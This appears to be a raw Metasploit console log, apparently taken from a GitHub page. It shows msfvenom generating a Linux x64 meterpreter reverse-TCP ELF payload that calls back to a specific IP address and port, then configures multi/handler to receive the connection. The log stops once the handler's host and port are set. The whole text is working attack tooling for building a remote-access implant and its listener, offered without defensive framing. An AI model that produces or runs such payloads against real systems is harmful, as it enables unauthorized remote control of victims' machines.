 msf6 > msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=60.204.245.37 LPORT=23333 -f elf -o reverse.elf
[*] exec: msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=60.204.245.37 LPORT=23333 -f elf -o reverse.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: reverse.elf
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 60.204.245.37
lhost => 60.204.245.37
msf6 exploit(multi/handler) > set lport 23333
lport => 23333